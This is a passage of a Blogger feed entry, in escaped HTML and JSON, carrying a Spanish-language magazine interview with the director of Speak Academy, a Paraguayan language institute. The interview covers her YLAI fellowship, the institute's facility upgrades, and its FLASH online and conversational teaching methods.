data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});